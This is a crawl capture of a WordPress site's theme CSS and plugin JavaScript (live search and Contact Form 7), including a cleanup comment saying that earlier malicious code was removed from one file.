	.page-wrapper > .mh-el.moz-slide .i-slide .medium{width:33%;height:380px;}
	.page-wrapper > .mh-el.moz-slide .i-slide .small2{width:33%;height:380px;}
	.page-wrapper > .mh-el.moz-slide .i-slide .small{height:190px;}

	.mh-el.page-sidebar .i-slide .big,
	.mh-el.page-sidebar .i-slide .medium,
	.mh-el.page-sidebar .i-slide .small2,
	.mh-el.page-sidebar .i-slide .small,
	.mh-el.page-sidebar .i-slide .grid3-item.big,
	.mh-el.page-sidebar .i-slide .grid3-wrap.small2,
	.mh-el.page-sidebar .i-slide .grid3-item.small{height:210px;}

	.col-sm-8 .el-blocked-slide.maha_royalSlider{height:258px;}
	
	.i-slide .detail h2,
	.i-slide .big .detail h2,
	.i-slide .medium .detail h2,
	.page-sidebar .mh-el .i-slide .big .detail h2,
	.page-sidebar .mh-el .i-slide .medium .detail h2{font-size:16px;}
	.i-slide .small .detail h2{font-size:15px;}
	.i-slide .full .detail h2 {font-size:18px;}
	.mh-el .i-slide .full .detail h2{font-size:18px;}
	.mh-el.page-sidebar .i-slide .full .detail h2{font-size:16px;}

	.block-streams h3{font-size:15px;}
	.post-box-oblog h3,
	.page-search .item-search h3,
	.post-box-big h3{font-size:15px;}
	.post-box-full h3{font-size:22px}

	.regular-slider .i-slide .full,
	.regular-slider .i-slide .full .reg-item-cover{height:370px;}
	.mh-el.page-sidebar .regular-slider .i-slide .full,
	.mh-el.page-sidebar .regular-slider .i-slide .full .reg-item-cover{height:290px;}

	.blocked-carousel, .blocked-carousel .caroufredsel_wrapper{min-height:200px;}

	/*.page-sidebar .wrap-moz-slide .rsOverflow{height: 550px !important;}
	.page-sidebar .i-slide .big{width: 100%; height: 274px;}
	.page-sidebar .i-slide .medium{width: 100%; height: 137px;}
	.page-sidebar .i-slide .small2{width: 100%; height: 137px;}
	.page-sidebar .i-slide .small{width: 50%; height: 137px; float: left;}*/

	.meta-author .author-thumb{width:80px;}
	.meta-author .author-info{margin-left:100px;}
	.post-box-oblog .thumb-wrap img{width:158px;}

	/*.item-list.post-box-oblog .thumb-wrap img {width: 158px;}*/
	/*.item-list.post-box-oblog .thumb-wrap .no-image { width: 158px; height: 103px; }*/
	
	/*.block-streams .post-box-oblog {padding-left: 182px;min-height: 103px;}*/
	.block-streams .item-list.post-box-oblog{padding-left:182px;min-height:150px;}

	.blocked-carousel .carousel-prev, .blocked-carousel .carousel-next,
	.mh-el.page-sidebar .blocked-carousel:not(.featured-slider) .carousel-prev,
	.mh-el.page-sidebar .blocked-carousel:not(.featured-slider) .carousel-next{top:60px;}

	.post-box-big{margin-bottom:20px;padding-bottom:17px;}

	.block-streams .col-sm-12 .post-box-oblog{margin-bottom:25px;padding-bottom:25px;}

	.related-article .item-medium-simple.post-box-normal,
	.el-block-6 .item-medium-simple.post-box-normal{padding-bottom:18px;margin-bottom:18px;}

	.post-box-small{margin-bottom:10px;}
	.page-wrapper .mh-el:not(.page-sidebar) .post-box-small{margin-bottom:14px;padding-bottom:5px;}
	.post-box-small .thumb-wrap{display:none;}
	.post-box-small .box-small-wrap,
	.item-small.post-box-small .box-small-wrap{padding-left:0;}

	.post-box-big .meta-info{opacity:0.4;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=40);}
	.post-box-big .meta-info:hover{opacity:1;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);}
	
	/* Category & Archives & Search */
	.page-category h1, .page-archive h1{font-size:30px;}

	.meta-author{padding:20px 20px;}
	.meta-author .author-thumb{width:60px;}
	.meta-author .author-thumb img{float:none;}
	.meta-author .author-info{margin-left:0;margin-top:13px;}
	.meta-author .author-name{position:absolute;margin-left:80px;top:40px;}

	/* Sidebar */
	.widget-title .block-cap h3{font-size:16px;}
	.social_subscribe .social-network{width:100%;}
	.widget_menus ul li{width:100%;}
	.widget_ads .ads_box .ads_inner{padding:21px 17px 20px 17px;}
	.widget_review .meta-count{display:none;}
	.widget_popular_post .nav-popular-post li a{padding:10px 0;font-size:14px;}
	.widget_review .popupar-item-wrap .detail h4{font-size:15px;}

	/* Single */
	.next-prev a{min-height: 132px;}
	.next-prev .next{padding-right: 55px;}
	.next-prev .next i{right: 5px;}
	.next-prev .prev, .next-prev .prev:last-child{padding-left: 55px;}
	.next-prev .prev i{left: 5px;}

	.meta-review{width: 234px;}
	.meta-review .review-visual{height: auto;}
	.meta-review .review-visual i{font-size: 83px;}
	.meta-review .review-visual.circle canvas{margin-top: 13px;width: 70px;}
	.meta-review .review-visual .visual-value{font-size: 64px; padding-top: 12px;}

	/*.single-boxed .play-the-media {right: 8.5%;}*/
	.single .cover {min-height: 410px;}
	/*.single .cover .detail h1{font-size: 38px;}*/
	.single .cover .detail h1{font-size:24px;}
	.single-regular h1.entry-title,
	.single-title .cover-wrap h1{font-size:24px;}

	/* shortcodes */
	.i-tabs .tab-nav li a{padding:9px 16px 6px;}

	/* Widget */
	.sidebar { padding: 25px 15px; }
	.widget_calendar table tr th, .widget_calendar table tr td { padding: 5px; }
	
}
/*@media screen and (-webkit-min-device-pixel-ratio: 2)    and (max-width: 991px) and (min-width: 768px),@media only screen and (   min--moz-device-pixel-ratio: 2)      and (max-width: 991px) and (min-width: 768px),@media only screen and (     -o-min-device-pixel-ratio: 2/1)    and (max-width: 991px) and (min-width: 768px),@media only screen and (        min-device-pixel-ratio: 2)      and (max-width: 991px) and (min-width: 768px),@media only screen and (                min-resolution: 192dpi) and (max-width: 991px) and (min-width: 768px),@media only screen and (                min-resolution: 2dppx)  and (max-width: 991px) and (min-width: 768px) {
	#thelogo{width: 300px !important;}
	#thelogo.the-logo-center{width: 300px !important;margin: 0 auto;}
	}*/
@media (max-width: 767px) { /* Fluid */

	/* html */
	h1{font-size:20px;}
	h2{font-size:18px;}
	h3{font-size:17px;}
	h4{font-size:16px;}

	/* Ads */
	.vp-1170{display: none;}
	.vp-970{display: none;}
	.vp-750{display: none;}
	.vp-320{display: block;}
	/*.vp-fluid{display: block;}*/
	.col-sm-3, .col-sm-4, .col-sm-6{width:100%;}

	.block-streams .col-sm-3{width:25%;}
	.block-streams .col-sm-4{width:33.33333333333333%;}
	#cur-page .block-streams .col-sm-3,
	.block-streams .col-sm-6{width:50%;}
	/* Header */
	/*.off-canvas-body{margin-top: 0px !important;}*/
	#thelogo{margin-top:5px;margin-bottom:20px}
	#top-nav-wrapper, .main-nav-bar{display:none;}
	.ul-nav ul li a{padding:7px 11px 6px;}
	.main-logo-ads-wrap, #thelogo, #main-ads{text-align:center;float:none;}
	.main-logo-ads-wrap{padding-bottom:14px;}
	#top-mobile-wrapper{display:block;}
	.top-bar .top-user{line-height:46px;vertical-align:middle;}
	#body-maha{background-image:none !important;background:#212121 !important;}
	.page-wrapper{padding-top:10px;}

	.social-top, .cur-run, .mh-run{display:none !important;}

	.page-category h1, .page-archive h1{font-size:28px;}
	.main-content.single-post-box h1.entry-title{font-size:22px;}

	.blocked-slide .container, .moz-slide .container, .grid3-slide .container{padding-left:0;padding-right:0;}
	.col-sm-8 > .moz-slide, .col-sm-8 > .grid3-slide, .col-sm-8 > .blocked-slide{margin-left:-15px;margin-right:-15px;}

	.col-sm-8 .el-blocked-slide.maha_royalSlider{height: 340px;}
	.wrap-moz-slide.maha_royalSlider{overflow: hidden;}
	/*.i-slide .detail h2 {font-size: 16px;}
	.i-slide .big .detail h2 {font-size: 24px;}
	.i-slide .full .detail h2{font-size: 28px;}
	.page-sidebar .i-slide .full .detail h2 {font-size: 18px;}*/

	.i-slide h2{font-size:14px !important;}

	.i-slide .meta-info, .i-slide .full .meta-info, .i-slide .full .meta-count{display: none;}
	.post-box-full h3 {font-size: 28px}

	.col-sm-8 .el-blocked-slide.maha_royalSlider,
	.regular-slider .i-slide .full,
	.regular-slider .i-slide .full .reg-item-cover{height:250px;}
	.mh-el.page-sidebar .regular-slider .i-slide .full,
	.mh-el.page-sidebar .regular-slider .i-slide .full .reg-item-cover{height:250px;}

	.i-slide .full .detail{padding:17px 18px;}
	.page-wrapper > .mh-el.blocked-slide .full.zoom-zoom:hover .detail{padding-bottom:35px !important;padding-top:10% !important;}
	.i-slide .full .detail:after{left:19px;}

	.mh-el .i-slide .grid3-item.big{width:100%;height:220px;}
	.mh-el .i-slide .grid3-wrap.small2,
	.mh-el .i-slide > .bContainer > .grid3-wrap.small2{width:100%;height:220px;}
	.mh-el .i-slide .grid3-item.small{display:inline-block;width:50%;height:220px;}
	.mh-el .i-slide > .bContainer > .small2 .grid3-item{padding:0;}
	.mh-el .i-slide > .bContainer > .small2 .grid3-item:first-child{padding-right:2px;}
	.mh-el .i-slide > .bContainer > .small2 .grid3-item:last-child{padding-left:2px;}

	.mh-el .i-slide .big,
	.mh-el.page-sidebar .i-slide .big,
	.mh-el.page-sidebar .i-slide .grid3-item.big,
	.mh-el .i-slide .medium,
	.mh-el.page-sidebar .i-slide .medium,
	.mh-el .i-slide .small2,
	.mh-el.page-sidebar .i-slide .small2{ width: 100%; height: 220px; padding: 0; margin: 2px 0; }
	.mh-el .i-slide .bContainer > div:last-child { margin-bottom: 0; }
	.i-slide > .bContainer > .small2 .moz-item,
	.i-slide > .bContainer > .small2 .grid3-item,
	.mh-el.page-sidebar .i-slide .grid3-item.small{ display: inline-block; width: 50%; height: 220px; padding: 0; }
	.mh-el .i-slide .small:first-child { padding-right: 2px }
	.mh-el .i-slide .small:last-child { padding-left: 2px }

	.zoom-zoom .zoom-it.three{opacity:0.8;}
	.page-wrapper > .mh-el.blocked-slide .full.zoom-zoom:hover .detail,
	.zoom-zoom:hover .detail{padding:17px 18px !important;}
	.zoom-zoom:hover .detail:after{background:transparent !important;}

	.blocked-carousel{margin-left:-15px;margin-right:-15px;}
	.blocked-carousel, .blocked-carousel .caroufredsel_wrapper{min-height:160px;margin-bottom:-20px;}
	.blocked-carousel .meta-info, .blocked-carousel .entry-title{padding:0 15px;}

	.block-streams h3{font-size:14px;}
	.post-box-oblog h3,
	.page-search .item-search h3,
	.post-box-big h3{font-size:15px;}
	.post-box-full h3{font-size:20px}

	.meta-author .author-thumb {/*width: auto;*/ margin: 0 auto; text-align: center;}
	.meta-author .author-thumb img {float: none; margin-bottom: 15px; /*max-width: 150px; width: 60%;*/}
	.meta-author .author-info{margin: 0px;text-align: center;}

	/*.thumb-wrap.zoom-zoom{margin-left:-15px;margin-right:-15px;}*/
	.thumb-wrap img{height:auto;max-width:none;width:100%;}
	.block-streams .thumb-wrap a{display:inherit;}

	.post-box-oblog .thumb-wrap,
	.post-box-oblog .thumb-wrap a img{-webkit-transition: 0s; -moz-transition: 0s; -ms-transition: 0s; -o-transition: 0s; transition: 0s; }
	.post-box-oblog .thumb-wrap{width: 28%;}
	/*.block-streams .post-box-oblog {padding-left: 32%;}*/

	.post-box-big{margin-bottom:20px;padding-bottom:17px;}

	.block-streams .item-list.post-box-oblog{padding-left:31.5%;}
	.block-streams .col-sm-12 .post-box-oblog{margin-bottom:25px;padding-bottom:25px;}
	/*.block-streams .post-box-oblog .meta-info{display: none;}*/
	/*.block-streams .item-list.post-box-oblog .meta-info{display:none;}*/

	.related-article .item-medium-simple.post-box-normal, .el-block-6 .item-medium-simple.post-box-normal{padding-bottom:18px;margin-bottom:18px;}

	.post-box-small .thumb-wrap{display:none;}
	.post-box-small .box-small-wrap, .item-small.post-box-small .box-small-wrap{padding-left:0;}
	.page-wrapper .mh-el:not(.page-sidebar) .post-box-small{margin-bottom:14px;padding-bottom:5px;}

	/*.s-number{display: none;}*/
	.item-search h3:before{display: none;}

	.blocked-carousel .carousel-prev, .blocked-carousel .carousel-next{top:27px !important;}

	/*.block-streams .thumb-wrap {background: #fff;}*/
	.maha-crumbs{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:none;}
	.pagination{margin-top:20px;}

	/* shortcodes */
	.i-tabs .tab-nav li a{padding:9px 16px 6px;}

	/* Sidebar */
	.sidebar{
		margin-top:70px;
		margin-left:-15px;
		margin-right:-15px;
		padding:25px 15px 25px 15px;
	}
	.widget_ads .ads_box .ads_inner{padding:21px 17px 20px 17px;}
	.widget_review .popupar-item{display:block;}
	.widget_review .popupar-item img{max-width:none;width:100%;}

	/* Single */
	.meta-count{margin-top:0;}
	.featured-extra{display:none !important;}
	.single .featured-extra .carousel-wrapper .col-sm-3{float:left;}
	.related-article .col-sm-4{float:left;}

	.next-prev i { position: static; }
	.next-prev a{
		width: 100%;
		padding: 20px;
		text-align: center !important;
		/*-webkit-box-shadow: 0px -1px 0 #dadada inset;
		-moz-box-shadow: 0px -1px 0 #dadada inset;
		box-shadow: 0px -1px 0 #dadada inset;
		padding: 20px !important;
		text-align: center !important;
		min-height: 100%;*/
	}
	.next-prev a i{display: none;}
	/*.next-prev .prev:last-child{
		-webkit-box-shadow: 0px 0px 0 #dadada inset !important;
		-moz-box-shadow: 0px 0px 0 #dadada inset !important;
		box-shadow: 0px 0px 0 #dadada inset !important;
	}*/

	/*.related-article .col-sm-4{margin-bottom: 40px;}*/
	/*.related-article .col-sm-4:last-child{margin-bottom: 0px;}*/

	.comment-list .children > li{padding-left:0;}

	/*.single-boxed .play-the-media {right: 3.3%;}*/
	/*.cover-wrap{min-height: 160px;}*/
	.single .cover {min-height: 370px;}
	/*.single .cover .detail h1{font-size: 30px;margin-right: 18%;}*/
	.single .cover .detail h1{font-size:20px;margin-right: 0; text-align: center;}
	.single .cover .single-subtitle{margin-right:0;text-align:center;}
	.single .cover .detail .meta-count,
	.single .cover .meta-info { text-align: center; }
	.single .cover .detail { padding-bottom: 125px; }

	.play-the-media {
		bottom:20px;
		height:auto;
		left:50%;
		-ms-transform: translateX(-50%);
		-webkit-transform: translateX(-50%);
		transform: translateX(-50%);
	}

	.single-parallax .cover .detail{padding-left: 2px; padding-right: 2px;}
	.single-boxed .cover .detail{padding-left: 20px; padding-right: 20px;}

	.single-regular h1.entry-title,
	.single-title .cover-wrap h1{font-size: 30px;}

	#footer-sidebar .col-sm-4{margin-bottom:50px;}
	.f-copyright .row{ text-align: center;}
	.f-copyright nav ul{ text-align: center; margin-top: 5px;}

	.animati-on .up-up,
	.animati-on .up-up-child > div{opacity: 1}
	.single-parallax .cover-wrap{height: auto;min-height: 0}
	.back-nav{bottom: 35px; right: 20px;height: 37px;border-radius: 40px;}
	.back-nav i{font-size: 30px;margin: 8px 1px 0 1px;}

	/* Responsive
	---------------------------------------------------------------------------*/
	/* Mozilla Firefox */

}

/* Small Devices */
@media (max-width: 481px) { /* Moz Slider */
	/*.wrap-moz-slide, .wrap-moz-slide .rsOverflow{height: 550px !important;}
	.i-slide .big, .i-slide .grid3-item.big{width: 100%; height: 274px;}
	.i-slide .medium{width: 100%; height: 137px;}
	.i-slide .small2, .i-slide .grid3-wrap.small2{width: 100%; height: 137px;}
	.i-slide .small, .i-slide .grid3-item.small{width: 50%; height: 137px; float: left;}*/
	
	/*.i-slide > .bContainer > .small2 .moz-item,
	.i-slide > .bContainer > .small2 .grid3-item,
	.i-slide > .bContainer > *:first-child,
	.i-slide > .bContainer > *:last-child { padding: 2.5px; }
	.i-slide > .bContainer > .small2 { padding: 0; }*/
	
	/*.i-slide .detail h2 {font-size: 16px;}*/
	/*.i-slide .big .detail h2 {font-size: 22px;}*/

	/*.play-the-media, .single-boxed .play-the-media {right: 0%;bottom: -33px;}*/
	/*.single .cover .detail h1{font-size: 26px; margin-right: 0;}*/

	/*.single-regular h1.entry-title,*/
	/*.single-title .cover-wrap h1{font-size: 26px;}*/

	.block-streams .col-sm-3,
	.block-streams .col-sm-6{width:100%;}
	.block-streams .col-sm-4{width:50%;}

	#cur-page .block-streams .col-sm-3,
	#cur-page .block-streams .col-sm-4{width:100%;}

	.mh-el .i-slide .big,
	.mh-el .i-slide .grid3-item.big,
	.mh-el .i-slide .grid3-item.small,
	.mh-el .i-slide .medium,
	.mh-el .i-slide .small2,
	.mh-el .i-slide .small{height:180px !important;}

	.i-slide .full,
	.i-slide .full .reg-item-cover,
	.col-sm-8 .el-blocked-slide.maha_royalSlider{height:200px !important;}

	.post-box-full .thumb-wrap.zoom-zoom,
	.post-box-big .thumb-wrap.zoom-zoom{margin-left:-15px;margin-right:-15px;}


	.reveal-modal{width: 80%;margin-left: -40%;}
	.reveal-modal .col-sm-4,.reveal-modal .cur-btn{width: 100% !important;text-align: center !important;padding: 0 !important;position: relative;margin-top: 0px;}
	.reveal-modal .col-sm-4 a{line-height: 20px !important;}

}
@media (max-width: 450px) { /* Review */
	.meta-review{width: 100%;}
	.single .cover .single-subtitle{display: none;}
	.widget_popular_post .nav-popular-post li a { font-size: 16px; }
}
@media (max-width: 350px) { /* Sidebar & Review */

	/* Sidebar */
	.social_subscribe .social-network{width: 100%;}
	.widget_menus ul li{width: 100%;}
	.widget_review .meta-count{display: none;}
	.widget_popular_post .nav-popular-post li a { font-size: 15px; padding: 15px 5px; }

	/* Review */
	.meta-review .review-visual{height: auto;}
	.meta-review .review-visual i{font-size: 71px;}
	.meta-review .review-visual.circle canvas{margin-top: 9px;width: 66px;}
	.meta-review .review-visual .visual-value{font-size: 58px; padding-top: 9px;}

	.bottom.meta-share i { font-size: 26px; }
}

--- FILE ---
content_type: text/css
request_url: https://www.inspirationalz.com/wp-content/themes/Curated/includes/functions/dynamic-style.css?ver=1.0
body_size: -143
content:
#body-background { margin: 0 auto;}@media (min-width: 1200px){#body-background, #main-nav-bar.on-stuck { width: 1200px; } }@media (max-width: 1199px) and (min-width: 992px) {#body-background, #main-nav-bar.on-stuck { width: 997px; } }@media (max-width: 991px) and (min-width: 768px) {#body-background, #main-nav-bar.on-stuck { width: 773px; } }

--- FILE ---
content_type: text/css
request_url: https://www.inspirationalz.com/wp-content/plugins/sgr-nextpage-titles/static/css/multipage.min.css?ver=1.3.6
body_size: -70
content:
.entry-content .multipage-navlink{text-align:right;margin-bottom:24px}ul.multipage-toc{border:1px solid #d6d6d6;list-style:none;padding:0;margin:0 0 24px}ul.multipage-toc li{padding:2px 8px;margin:0}ul.multipage-toc li.toc-header{background:#f9f9f9;color:#555;border-bottom:1px solid #d6d6d6;font-weight:700}ul.multipage-toc li.toc-footer{text-align:right}ul.multipage-toc li:last-child{border-bottom:0}ul.multipage-toc li span{font-weight:400}ul.multipage-toc li span.numbers{margin-right:6px}ul.multipage-toc a{display:inline}

--- FILE ---
content_type: text/javascript
request_url: https://www.inspirationalz.com/wp-content/plugins/daves-wordpress-live-search/js/daves-wordpress-live-search.min.js?ver=6.1.9
body_size: 1414
content:
var LiveSearch={searchBoxes:"",activeRequests:[],callbacks:[],addCallback:function(e,r){return void 0===this.callbacks[e]&&(this.callbacks[e]=[]),this.callbacks[e].push(r)},invokeCallbacks:function(e,r){var s;if(void 0!==this.callbacks[e])for(s in this.callbacks[e])r=this.callbacks[e][s](r)}};LiveSearch.init=function(){LiveSearch.searchBoxes=jQuery("input").filter("[name='s']").not(".no-livesearch"),LiveSearch.searchBoxes.keyup(LiveSearch.handleKeypress),LiveSearch.searchBoxes.focus(LiveSearch.hideResults),LiveSearch.searchBoxes.outerHeight||alert(DavesWordPressLiveSearchConfig.outdatedJQuery),LiveSearch.searchBoxes.parents("form").attr("autocomplete","off"),LiveSearch.searchBoxes.each(function(){this.autocomplete="off"}),jQuery("html").click(LiveSearch.hideResults),LiveSearch.searchBoxes.click(function(e){e.stopPropagation()}),LiveSearch.compiledResultTemplate=_.template(DavesWordPressLiveSearchConfig.resultTemplate),jQuery(window).resize(function(){LiveSearch.positionResults(this)})},LiveSearch.positionResults=function(){var e,r=jQuery("input:focus").first(),s=jQuery("#dwls_search_results");if(s&&r.size()>0){var a=r.offset();switch(a.left+=parseInt(DavesWordPressLiveSearchConfig.xOffset,10),a.top+=parseInt(DavesWordPressLiveSearchConfig.yOffset,10),s.css("left",a.left),s.css("top",a.top),s.css("display","block"),DavesWordPressLiveSearchConfig.resultsDirection){case"up":e=a.top-s.height();break;case"down":e=a.top+LiveSearch.searchBoxes.outerHeight();break;default:e=a.top+LiveSearch.searchBoxes.outerHeight()}s.css("top",e+"px")}},LiveSearch.handleAJAXResults=function(e){var r="";if(LiveSearch.activeRequests.pop(),e){if(resultsSearchTerm=e.searchTerms,resultsSearchTerm!=jQuery("input:focus").first().val())return void(0===LiveSearch.activeRequests.length&&LiveSearch.removeIndicator());var s=jQuery("#dwls_search_results").children("input[name=query]").val();if(""!==s&&resultsSearchTerm==s)return void(0===LiveSearch.activeRequests.length&&LiveSearch.removeIndicator());if(0===e.results.length)LiveSearch.hideResults(),LiveSearch.invokeCallbacks("ZeroResults");else{LiveSearch.invokeCallbacks("BeforeDisplayResults"),r=LiveSearch.compiledResultTemplate({searchResults:e.results,e:e,resultsSearchTerm:resultsSearchTerm});var a=jQuery("#dwls_search_results");a.size()>0?jQuery("#dwls_search_results").replaceWith(r):jQuery("body").append(r),LiveSearch.positionResults(),jQuery("#dwls_search_results").bind("click.dwls",function(e){window.location.href=jQuery(e.target).parent("li").find("a.daves-wordpress-live-search_title").attr("href")}),LiveSearch.invokeCallbacks("AfterDisplayResults")}0===LiveSearch.activeRequests.length&&LiveSearch.removeIndicator()}},LiveSearch.handleKeypress=function(){var e=0,r=LiveSearch.searchBoxes.val();setTimeout(function(){LiveSearch.runQuery(r)},e)},LiveSearch.runQuery=function(){var e,r,s=jQuery("input:focus"),a=s.val();if(""===a||a.length<DavesWordPressLiveSearchConfig.minCharsToSearch)LiveSearch.hideResults(),LiveSearch.removeIndicator();else{for(LiveSearch.displayIndicator();LiveSearch.activeRequests.length>0;)r=LiveSearch.activeRequests.pop(),r.abort();var i={},t=s.parents("form").find("input:not(:submit),select,textarea");for(e in t)if(t.hasOwnProperty(e)&&e%1===0){var c=jQuery(t[e]);i[c.attr("name")]=c.val()}i.action="dwls_search",r=jQuery.get(DavesWordPressLiveSearchConfig.ajaxURL,i,LiveSearch.handleAJAXResults,"json"),r.fail=LiveSearch.ajaxFailHandler,LiveSearch.activeRequests.push(r)}},LiveSearch.ajaxFailHandler=function(e){console.log("Dave's WordPress Live Search: There was an error retrieving or parsing search results"),console.log("The data returned was:"),console.log(e)},LiveSearch.hideResults=function(){var e=jQuery("#dwls_search_results");if(e.size()>0)switch(LiveSearch.invokeCallbacks("BeforeHideResults"),DavesWordPressLiveSearchConfig.resultsDirection){case"up":e.fadeOut("normal",function(){e.remove(),LiveSearch.invokeCallbacks("AfterHideResults")});break;case"down":e.slideUp("normal",function(){e.remove(),LiveSearch.invokeCallbacks("AfterHideResults")});break;default:e.slideUp("normal",function(){e.remove(),LiveSearch.invokeCallbacks("AfterHideResults")})}},LiveSearch.displayIndicator=function(){if(0===jQuery(".search_results_activity_indicator").size()){var e=jQuery("input:focus").first(),r=e.offset();jQuery("body").append('<span id="search_results_activity_indicator" class="search_results_activity_indicator" />');var s={outer:Math.ceil(.9*e.height()/2)};s.inner=Math.floor(.29*s.outer),jQuery(".search_results_activity_indicator").css("position","absolute").css("z-index",9999);var a=r.top+(e.outerHeight()-e.innerHeight())/2+"px";jQuery(".search_results_activity_indicator").css("top",a);var i=r.left+e.outerWidth()-2*(s.outer+s.inner)-2+"px";jQuery(".search_results_activity_indicator").css("left",i),LiveSearch.invokeCallbacks("BeforeDisplaySpinner"),Spinners.create(".search_results_activity_indicator",{radii:[s.inner,s.outer],color:"#888888",dashWidth:4,dashes:8,opacity:.8,speed:.7}).play(),LiveSearch.invokeCallbacks("AfterDisplaySpinner")}},LiveSearch.removeIndicator=function(){LiveSearch.invokeCallbacks("BeforeHideSpinner"),jQuery(".search_results_activity_indicator").remove(),LiveSearch.invokeCallbacks("AfterHideSpinner")},jQuery(function(){LiveSearch.init()});;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: text/javascript
request_url: https://www.inspirationalz.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.7
body_size: 6260
content:
( function( $ ) {

	'use strict';

	if ( typeof _wpcf7 === 'undefined' || _wpcf7 === null ) {
		return;
	}

	_wpcf7 = $.extend( {
		cached: 0,
		inputs: []
	}, _wpcf7 );

	$.fn.wpcf7InitForm = function() {
		this.ajaxForm( {
			beforeSubmit: function( arr, $form, options ) {
				$form.wpcf7ClearResponseOutput();
				$form.find( '[aria-invalid]' ).attr( 'aria-invalid', 'false' );
				$form.find( '.ajax-loader' ).addClass( 'is-active' );
				return true;
			},
			beforeSerialize: function( $form, options ) {
				$form.find( '[placeholder].placeheld' ).each( function( i, n ) {
					$( n ).val( '' );
				} );
				return true;
			},
			data: { '_wpcf7_is_ajax_call': 1 },
			dataType: 'json',
			success: $.wpcf7AjaxSuccess,
			error: function( xhr, status, error, $form ) {
				var e = $( '<div class="ajax-error"></div>' ).text( error.message );
				$form.after( e );
			}
		} );

		if ( _wpcf7.cached ) {
			this.wpcf7OnloadRefill();
		}

		this.wpcf7ToggleSubmit();

		this.find( '.wpcf7-submit' ).wpcf7AjaxLoader();

		this.find( '.wpcf7-acceptance' ).click( function() {
			$( this ).closest( 'form' ).wpcf7ToggleSubmit();
		} );

		this.find( '.wpcf7-exclusive-checkbox' ).wpcf7ExclusiveCheckbox();

		this.find( '.wpcf7-list-item.has-free-text' ).wpcf7ToggleCheckboxFreetext();

		this.find( '[placeholder]' ).wpcf7Placeholder();

		if ( _wpcf7.jqueryUi && ! _wpcf7.supportHtml5.date ) {
			this.find( 'input.wpcf7-date[type="date"]' ).each( function() {
				$( this ).datepicker( {
					dateFormat: 'yy-mm-dd',
					minDate: new Date( $( this ).attr( 'min' ) ),
					maxDate: new Date( $( this ).attr( 'max' ) )
				} );
			} );
		}

		if ( _wpcf7.jqueryUi && ! _wpcf7.supportHtml5.number ) {
			this.find( 'input.wpcf7-number[type="number"]' ).each( function() {
				$( this ).spinner( {
					min: $( this ).attr( 'min' ),
					max: $( this ).attr( 'max' ),
					step: $( this ).attr( 'step' )
				} );
			} );
		}

		this.find( '.wpcf7-character-count' ).wpcf7CharacterCount();

		this.find( '.wpcf7-validates-as-url' ).change( function() {
			$( this ).wpcf7NormalizeUrl();
		} );

		this.find( '.wpcf7-recaptcha' ).wpcf7Recaptcha();
	};

	$.wpcf7AjaxSuccess = function( data, status, xhr, $form ) {
		if ( ! $.isPlainObject( data ) || $.isEmptyObject( data ) ) {
			return;
		}

		_wpcf7.inputs = $form.serializeArray();

		var $responseOutput = $form.find( 'div.wpcf7-response-output' );

		$form.wpcf7ClearResponseOutput();

		$form.find( '.wpcf7-form-control' ).removeClass( 'wpcf7-not-valid' );
		$form.removeClass( 'invalid spam sent failed' );

		if ( data.captcha ) {
			$form.wpcf7RefillCaptcha( data.captcha );
		}

		if ( data.quiz ) {
			$form.wpcf7RefillQuiz( data.quiz );
		}

		if ( data.invalids ) {
			$.each( data.invalids, function( i, n ) {
				$form.find( n.into ).wpcf7NotValidTip( n.message );
				$form.find( n.into ).find( '.wpcf7-form-control' ).addClass( 'wpcf7-not-valid' );
				$form.find( n.into ).find( '[aria-invalid]' ).attr( 'aria-invalid', 'true' );
			} );

			$responseOutput.addClass( 'wpcf7-validation-errors' );
			$form.addClass( 'invalid' );

			$( data.into ).wpcf7TriggerEvent( 'invalid' );

		} else if ( 1 == data.spam ) {
			$form.find( '[name="g-recaptcha-response"]' ).each( function() {
				if ( '' == $( this ).val() ) {
					var $recaptcha = $( this ).closest( '.wpcf7-form-control-wrap' );
					$recaptcha.wpcf7NotValidTip( _wpcf7.recaptcha.messages.empty );
				}
			} );

			$responseOutput.addClass( 'wpcf7-spam-blocked' );
			$form.addClass( 'spam' );

			$( data.into ).wpcf7TriggerEvent( 'spam' );

		} else if ( 1 == data.mailSent ) {
			$responseOutput.addClass( 'wpcf7-mail-sent-ok' );
			$form.addClass( 'sent' );

			if ( data.onSentOk ) {
				$.each( data.onSentOk, function( i, n ) { eval( n ) } );
			}

			$( data.into ).wpcf7TriggerEvent( 'mailsent' );

		} else {
			$responseOutput.addClass( 'wpcf7-mail-sent-ng' );
			$form.addClass( 'failed' );

			$( data.into ).wpcf7TriggerEvent( 'mailfailed' );
		}

		if ( data.onSubmit ) {
			$.each( data.onSubmit, function( i, n ) { eval( n ) } );
		}

		$( data.into ).wpcf7TriggerEvent( 'submit' );

		if ( 1 == data.mailSent ) {
			$form.resetForm();
		}

		$form.find( '[placeholder].placeheld' ).each( function( i, n ) {
			$( n ).val( $( n ).attr( 'placeholder' ) );
		} );

		$responseOutput.append( data.message ).slideDown( 'fast' );
		$responseOutput.attr( 'role', 'alert' );

		$.wpcf7UpdateScreenReaderResponse( $form, data );
	};

	$.fn.wpcf7TriggerEvent = function( name ) {
		return this.each( function() {
			var elmId = this.id;
			var inputs = _wpcf7.inputs;

			/* DOM event */
			var event = new CustomEvent( 'wpcf7' + name, {
				bubbles: true,
				detail: {
					id: elmId,
					inputs: inputs
				}
			} );

			this.dispatchEvent( event );

			/* jQuery event */
			$( this ).trigger( 'wpcf7:' + name );
			$( this ).trigger( name + '.wpcf7' ); // deprecated
		} );
	};

	$.fn.wpcf7ExclusiveCheckbox = function() {
		return this.find( 'input:checkbox' ).click( function() {
			var name = $( this ).attr( 'name' );
			$( this ).closest( 'form' ).find( 'input:checkbox[name="' + name + '"]' ).not( this ).prop( 'checked', false );
		} );
	};

	$.fn.wpcf7Placeholder = function() {
		if ( _wpcf7.supportHtml5.placeholder ) {
			return this;
		}

		return this.each( function() {
			$( this ).val( $( this ).attr( 'placeholder' ) );
			$( this ).addClass( 'placeheld' );

			$( this ).focus( function() {
				if ( $( this ).hasClass( 'placeheld' ) ) {
					$( this ).val( '' ).removeClass( 'placeheld' );
				}
			} );

			$( this ).blur( function() {
				if ( '' === $( this ).val() ) {
					$( this ).val( $( this ).attr( 'placeholder' ) );
